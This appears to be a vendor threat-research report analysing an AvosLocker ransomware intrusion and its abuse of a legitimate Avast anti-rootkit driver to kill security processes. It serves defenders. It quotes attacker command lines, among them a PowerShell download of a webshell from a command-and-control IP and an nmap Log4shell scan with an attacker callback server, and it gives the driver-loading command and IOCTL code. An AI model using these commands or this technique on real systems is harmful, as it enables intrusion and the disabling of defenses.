We found samples of AvosLocker ransomware that makes use of a legitimate driver file to disable anti-virus solutions and detection evasion. While previous AvosLocker infections employ similar routines, this is the first sample we observed from the US with the capability to disable a defense solution using a legitimate Avast Anti-Rootkit Driver file (asWarPot.sys). In addition, the ransomware is also capable of scanning multiple endpoints for the Log4j vulnerability Log4shell using Nmap NSE script.
Infection chain

According to our analysis, the suspected entry point is via the Zoho ManageEngine ADSelfService Plus (ADSS) exploit:

Due to the lack of network traffic details, we could not identify the exact CVE ID of the security gap the attacker used. However, there are some indications that they abused the same vulnerability previously documented by Synacktiv during a pentest, CVE-2021-40539. The gap we observed was particularly similar to the creation of JSP files (test.jsp), execution of keytool.exe with “null” parameters to run a crafted Java class/code.
Mapping the infection

The ADSS JAVA component (C:\ManageEngine\ADSelfService Plus\jre\bin\java.exe) executed mshta.exe to remotely run a remotely-hosted HTML application (HTA) file from the attackers’ command and control (C&C) server. Using Trend Micro™ Vision One™, we mapped out the processes that the infection performed to spawn the process.


A closer look at the HTA file revealed that the mshta.exe downloads and executes the remotely hosted HTA file. The HTA executed an obfuscated PowerShell script that contains a shellcode, capable of connecting back to the C&C server to execute arbitrary commands.

The PowerShell process will download an ASPX webshell from the C&C server using the command < cmd.exe /c powershell -command Invoke-WebRequest -Uri hxxp://xx.xx.xx.xx/subshell.aspx -OutFile /ManageEngine/ADSelfService Plus/webapps/adssp/help/admin-guide >. According to Synacktiv’s research, with this command, the downloaded ASPX webshell is downloaded from a remote IP address and saved to the directory, and still accessible to the attacker. The attackers gathered system information using available tools such as whoami and systeminfo, as well as PowerShell commands.

The code executes on the current domain controller to gather the username information, while the query user information gathers data about user sessions on a Remote Desktop Session Host server, name of the user, session ID, state of the session (either active or disconnected), idle time, date, and time the user logged on.


The PowerShell downloads, installs, and allows the remote desktop tool AnyDeskMSI through the firewall.

We observed that a new user account was created, added to the current domain, and included in the administrator group. This ensures the attacker can have administrative rights to the infected system. The attackers also checked the running processes in the system via TaskList to check for anti-virus processes running in the infiltrated system.


During the scan, we observed an attempt to terminate security products initiated via TaskKill. Testing the sample with Trend Micro Vision One, the attempt failed as its sensors were still able to send activity data to the platform.
Tools and functions
Additional tools and components were copied to the compromised machine using AnyDeskMSI to scan the local network and disable security products. The tools transferred using AnyDesk are:
- Netscan: To scan for other endpoints
- Nmap (log4shell.nse): To scan for Log4shell vulnerable endpoints
- Hacking tools Mimikatz and Impacket: For lateral movement
- PDQ deploy: For mass deployment of malicious script to multiple endpoints
- Aswarpot.sys: For disabling defense solutions. We noted that it can disable a number of anti-virus products, previously identified by Aon’s researchers.

We found an Avast anti-rootkit driver installed as service ‘asWarPot.sys’ using the command sc.exe create aswSP_ArPot2 binPath= C:\windows\aswArPot.sys type= kernel. It installs the driver file in preparation for disabling the running anti-virus product. We noted the unusual use of cmd.exe for execution of the file.

Mimikatz components were also copied to the affected machine via AnyDeskMSI. However, these components were detected and deleted.

We observed the PowerShell script disabling the security products by leveraging aswarpot.sys (a legitimate Avast Anti-Rootkit Driver). A list of security product processes was supplied and subsequently terminated by the driver.

Verification: Manual replication of anti-virus disabling routine
We manually replicated the routine and commands for disabling the defense solutions to further look into the routine. Figure 17 shows the list of processes that the routine searches on infection :
- EndpointBasecamp.exe
- Trend Micro Endpoint Basecamp
- ResponseService.exe
- PccNTMon.exe
- SupportConnector.exe
- AOTAgent.exe
- CETASvc.exe
- CETASvc
- iVPAgent.exe
- tmwscsvc.exe
- TMResponse
- AOTAgentSvc
- TMBMServer
- iVPAgent
- Trend Micro Web Service Communicator
- Tmccsf
- Tmlisten
- Ntrtscan
- TmWSCSvc

We found that aswArPot.sys, registered as aswSP_ArPot2 as a service, is used as the handle for the following DeviceIoControl call.



The DeviceIoControl function is used to execute parts of the driver. In this case, the DeviceIoControl is inside a loop that iterates through the list of processes mentioned above. Additionally, we can see that 0x9988C094 is passed to DeviceIoControl as an argument simultaneous to the ID of the current process in the iteration.
Inside aswArPot.sys, we saw 0x9988C094 in a switch case with a function sub_14001DC80 case. Inside function sub_14001DC80, we can see that that function has the capability to terminate a given process.
Other executions and lateral movement
After disabling the security products, the actors behind AvosLocker again tried to transfer other tools, namely Mimikatz and Impacket.

We also observed the execution of a password recovery tool XenArmor with C:\temp\pass\start.exe.

We observed the attackers using an NMAP script to check for Log4shell, the Apache Log4j remote code execution (RCE, with ID CVE-2021-44228) vulnerability across the network. They used the command nmap –script log4shell.nse –script-args log4shell.waf-bypass=true –script-args log4shell.callback-server=xx.xx.xx.xx:1389 -p 80,443 xx.xx.xx.xx/xx, and set the callback server to the attacker group C&C server.
We also observed more system network configuration discovery techniques being run, possibly for lateral movement as it tried looking for other available endpoints.

Deploying across the network
We saw software deployment tool PDQ being used to deploy malicious batch scripts to multiple endpoints in the network.

The deployed batch script has the following commands:
- Disable Windows Update and Microsoft Defender

- Prevents safeboot execution of security products

- Create new administrator account

- Add the AutoStart mechanism for the AvosLocker executable (update.exe)

- Disables legal notice caption


- Set safeboot with networking and disables Windows Error Recovery and reboot
Conclusion
While AvosLocker has been documented for its abuse of AnyDesk for lateral movement as its preferred application, we note that other remote access applications can also be abused to replace it. We think the same can be said for the software deployment tool, wherein the malicious actors can subsequently decide to replace and abuse it with other commercially available ones. In addition, aside from its availability, the decision to choose the specific rootkit driver file is for its capability to execute in kernel mode (therefore operating at a high privilege).
This variant is also capable of modifying other details of the installed security solutions, such as disabling the legal notice. Other modern ransomware, such as Mespinoza/Pysa, modify the registries of infected systems during their respective routines to inform their victims that they have been compromised.
Similar to previously documented malware and ransomware groups, AvosLocker takes advantage of the different vulnerabilities that have yet to be patched to get into organizations’ networks. Once inside, the continuing trend of abusing legitimate tools and functions to mask malicious activities and actors’ presence grows in sophistication. In this case, the attackers were able to study and use Avast’s driver as part of their arsenal to disable other vendors’ security products.
However, and specific to this instance, the attempt to kill an anti-virus product such as this variant’s TaskKill can also be foiled. In this example using Trend Micro Vision One, the attempt was unsuccessful likely due to the product’s self-protection feature, which allowed the sensors to continue sending data and block the noted routine. The visibility enabled by the platform allowed us as researchers to capture the extent of this ransomware’s attack chain and replicate the driver file being abused to verify its function during compromise.
Avast responded to our notification with this statement:
“We can confirm the vulnerability in an old version of our driver aswArPot.sys, which we fixed in our Avast 21.5 released in June 2021. We also worked closely with Microsoft, so they released a block in the Windows operating system (10 and 11), so the old version of the Avast driver can’t be loaded to memory.
The below example shows that the blocking works (output from the “sc start” command):
(SC) StartService FAILED 1275:
This driver has been blocked from loading
The update from Microsoft for the Windows operating system was published in February as an optional update, and in Microsoft’s security release in April, so fully updated machines running Windows 10 and 11 are not vulnerable to this kind of attack.
All consumer and business antivirus versions of Avast and AVG detect and block this AvosLocker ransomware variant, so our users are protected from this attack vector.
For users of third-party antivirus software, to stay protected against this vulnerability, we recommend users to update their Windows operating system with the latest security updates, and to use a fully updated antivirus program.”
Indicators of Compromise (IOCs)
| File | SHA256 | Detection |
|---|---|---|
| Malicious batch file component | a5ad3355f55e1a15baefea83ce81d038531af516f47716018b1dedf04f081f15 | Trojan.BAT.KILLAV.YACAA |
| AvosLocker executable | 05ba2df0033e3cd5b987d66b6de545df439d338a20165c0ba96cde8a74e463e5 | Ransom.Win32.AVOSLOCKER.SMYXBLNT |
| Mimikatz executable (x32 and x64) | 912018ab3c6b16b39ee84f17745ff0c80a33cee241013ec35d0281e40c0658d9 | HackTool.Win64.MIMIKATZ.ZTJA |
| e81a8f8ad804c4d83869d7806a303ff04f31cce376c5df8aada2e9db2c1eeb98 | HackTool.Win32.Mimikatz.CNFW | |
| Log4shell Nmap NSE script | ddcb0e99f27e79d3536a15e0d51f7f33c38b2ae48677570f36f5e92863db5a96 | Backdoor.Win32.CVE202144228.YACAH |
| Impacket tool | 14f0c4ce32821a7d25ea5e016ea26067d6615e3336c3baa854ea37a290a462a8 | HackTool.Win32.Impacket.AA |
Source :
https://www.trendmicro.com/en_us/research/22/e/avoslocker-ransomware-variant-abuses-driver-file-to-disable-anti-Virus-scans-log4shell.html